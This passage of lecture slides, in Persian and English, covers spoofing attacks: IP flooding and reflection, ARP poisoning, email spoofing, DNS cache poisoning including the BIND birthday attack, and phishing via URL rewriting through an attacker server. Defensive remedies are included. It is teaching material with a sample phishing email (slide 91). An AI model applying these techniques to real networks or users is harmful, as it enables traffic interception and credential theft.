Today, most OSs implement random sequence number generation, making it difficult to predict them accurately. If, however, the sequence number was compromised, data could be sent to the target.

Slide 65

Spoofing Attacks:
flooding attack
sender
ip spoofed packet
src: random
dst: victim
Oops, many packets are coming. But, who is the real source?
victim
Notes:
hide

Slide 66
Spoofing Attacks:
reflection
Attacker
ip spoofed packet
src: victim
dst: reflector
reflector
reply packet
src: reflector
dst: victim
Oops, a lot of replies without any request…
victim
Notes:
ip reflected attack

Slide 67
دلايل استفاده از IP Spoofing
نفوذگربا آدرس اشتباه امکان تعقيب و کشف ماشينش را از طرف مقابل مي گيرد چرا که بسته هايي که از طرف ماشين او ارسال مي شود آدرس مبدأي دارند که متعلق به يک ماشين بيگناه يا موهوم در شبکه است .
از طريق آدرس دهي دروغين نفوذگر گاهي موفق به عبور بسته هاي IP خود از ميان فيلتر يا ديواره آتش يک سيستم که به آدرس IP حساسيت دارند خواهد شد.
67

Slide 68
ARP Spoofing
به Arp Spoofing ، Arp cache poisoning هم گفته مي شود و روشي براي Spoof محتويات جدول Arp يک کامپيوتر remote روي شبکه است.
در اين حمله نفوذگر يک پيغام Arp Response جعلي با آدرس IP مورد نظر و MAC خود براي ميزبان هاي هدف ارسال مي کند و اين باعث ميشود کامپيوتر هاي هدف اطلاعات خود را به جاي فرستادن به مقصد مورد نظر براي نفوذگر ارسال کنند.
68

Slide 69


ARP Poisoning &Broadcast request
Host A
10.10.0.1
Host B
10.10.0.2
10.10.0.2
00-E0-2B-13-68-00
10.10.0.2
??-??-??-??-??-??
Who has 10.10.0.1
My IP is 10.10.0.2
Host C (Hacker)
10.10.0.11

Slide 70
ARP Poisoning--Response to a Request
Who has 10.10.0.2
My IP is 10.10.0.1
Host A
10.10.0.1
Host B
10.10.0.2
I have 10.10.0.2
My MAC is [00-E0-2B-13-68-00]
10.10.0.2
??-??-??-??-??-??
I have 10.10.0.2
My MAC is [??-??-??-??-??-??]
Host C (Hacker)
10.10.0.2

Slide 71

Email Spoofing
The Entire E-mail System
Notes:
mail transfer agent^{[2]} (MTA) or mail relay is software that transfers electronic mail messages from one computer to another using a client–server application architecture.

Slide 72
E mail spoofing
در اين حمله نفوذ گر اقدام به ارسال پست الکترونيکي با نام جعلي يا از طرف ديگران مي کند .
عمل emil spoofing به شيوه هاي متفاوتي صورت مي گيرد ولي نتايج مشابهي را به بار مي آورد:
    کاربر ايميلي را دريافت مي کند که به نظر مي رسد از يک منبع معتبر رسيده در حالي که از يک منبع جعلي رسيده است .
    Email spoofing غالبا تلاش مي کند که کاربر را وادار به احکام تخريبي يا وارد کردن اطلاعات حساس (مانند کلمه عبور يا شماره کارت اعتباري ) خود بکند.
spoof امکان پذير است زيرا پروتکلSMTP که پرکاربردترين پروتکل ارسال ايميل است عمل احراز اصالت کاربر را انجام نمي دهد

Slide 73
کاربرد جعل ايميل
ايميلي که ادعا مي کند ازطرف مدير سيستم شماست و از شما مي خواهد که کلمه عبور خودتان را تغيير دهيد وگرنه حساب کاربري شما را معلق مي کند.
يا شخصي که ادعا مي کند داراي اختياراتي از طرف موسسات مالي يا حقوقي شماست و از شما مي خواهد که کلمه عبور يا اطلاعات حياتي خود را براي وي ارسال کنيد و....
73

Slide 74

Sample SMTP interaction

Slide 75


Slide 76
راهکارهاي جلوگيري از email spoofing
استفاده از امضا ديجيتال به منظور احراز اصالت ايميل
اطمينان ازاين که سرويس دهنده mailشما مجهز به فايل هاي واقعه نگاري است.
استفاده از پروتکل ESMTP به جای SMTP
76

Slide 77
Basic DNS
Client queries local nameserver
Local nameserver queries root nameserver for authoritative nameservers for some domain
Local nameserver queries authoritative nameserver
Returns result to client

Slide 78
DNS Queries
root DNS server
Recursive query example
2
3
7
6
TLD DNS server
local DNS server
Ns.iut.ac.ir
5
4
1
8
authoritative DNS server
dns.cs.umass.edu
requesting host
gaia.cs.umass.edu

Slide 79
DNS Queries
root DNS server
Iterative query example
2
3
TLD DNS server
4
5
local DNS server
ns.ui.ac.ir
7
6
1
8
authoritative DNS server
dns.cs.umass.edu
requesting host
gaia.cs.umass.edu

Slide 80
Problem
DNS request sends transaction Id
DNS will accepts any reply containing transaction ID and assuming remote IP and TCP/UDP ports match
Transaction Ids are only 16-bits

Slide 81


DNS ID Spoofing
نفوذ گر در خواست DNS کاربر را شنود نموده و يک بسته جعلي به عنوان جواب در خواست مطرح شده براي او ارسال مي کند
81

Slide 82
DNS cache Poisonning
نفوذ گر سعي مي کند DNS cache را که در طرف کاربر قرار گرفته است آلوده به اطلاعات غلط کند.
82

Slide 83

BIND Birthday Attack

Slide 84
Birthday Attack to BIND
BIND sends multiple queries for the same domain name
Possible to flood BIND with replies using randomly generated transaction Ids
If you guess correctly, then BIND will accept your reply
~50% with 300 packets,
~100% with 700 packets
BIND reused same source UDP port
  Made it easy for attacker to “guess” the destination UDP port for the false reply
  Newer versions randomize source ports

Slide 85
Why DNS Cache Poisoning?
Redirect traffic
MITM (man-in-the-middle ) attacks

Slide 86
Defenses
Upgrade to BIND 9.x
Split-split DNS
  Internal DNS performs recursive queries for users, and cannot be accessed from outside
  External DNS does not do recursive queries

Slide 87

Defenses

Slide 88
Web Spoofing
Another name: “Phishing”
Attacker creates misleading context in order to trick the victim.
Online fraud.

Slide 89

Web Spoofing Information Flow Model

Slide 90
Starting the Attack
The attacker must somehow lure the victim into the attacker’s false web. there are several ways to do this.
An attacker could put a link to false Web onto popular Web page.
If the victim is using Web-enabled email, the attacker could email the victim a pointer to false Web.
Finally, the attacker could trick a web search engine into indexing part of a false Web.

Slide 91

Have you ever received an e-mail like this?
From: Bank Melli Iran
To: <some one> some_one@mail.com
Subject: Your Online Banking Account is Inactive
Your Online Banking Account is Innactive
We closed your online access for security reasons.
Click here to access your account
We must verify your account information.
Bank Melli Iran, N.A. Member FDIC.
© 2008 Bank Melli Iran Corporation. All rights reserved.

Slide 92
Spoofing attacks in the physical world
In the physical world For example, there have been several incidents in which criminals set up bogus automated teller machines. the criminal copy the victim’s card and use the duplicate.
In these attacks people were fooled for the context what they saw. The location of the machine and The appearance of their electronic displays.
People using computer system often makes security relevant decisions based on contextual cues they see. For example you might decide to type in you account number because you believe you are visiting your bank’s web page. This belief might arise because the page has a familiar look.

Slide 93
Context
A browser presents many types of context that users might rely on to make decisions.
  Appearance – the appearance of an object might convey a certain impressions.
  Name of Objects – people often deduce what is in a file by its name.
  Timing of Events – if 2 things happen at the same time, the user might think they are related.
Is MICR0SOFT.COM or MICROSOFT.COM the correct address for Microsoft?
Notes:
The text and pictures on a Web page might give some impression about where the page came from – corporate logo implies it came from a certain corporation.

Slide 94
URL Rewriting
The attacker’s first trick is to rewrite all of the URLs on some web page so that they point to the attacker’s server rather than the real server. Assuming the attacker’s server is on the machine www.attacker.org, the attacker rewrites a URL by adding http://www.attacker.org to the front of the URL. For example, http://home.netscape.com becomes http://www.attacker.org/http://home.netscape.com.
Once the attacker’s server has fetched the real document needed to satisfy the request, the attacker rewrites all of the URLs. in the document into the same special form. Then the attacker’s server provides the rewritten page to the victim’s browser.
If the victim fallows a link on the new page, the victim remains trapped in the attacker’s false web.

Slide 95
Remedies
Disable JavaScript in your browser so the attacker will be unable to hide the evidence of the attack;
Make sure your browser’s location line is always visible;
Pay attention to the URLs displayed on your browser’s location line, making sure they always point to the server you think you are connected to.
Do not click on links you receive in an e-mail message asking for sensitive personal, financial or account information.
Call the company directly to confirm requests for updating or verifying personal or account information.
Do not share your ID’s or pass codes with anyone.
Always sign off Web sites or secure areas of Web Sites.

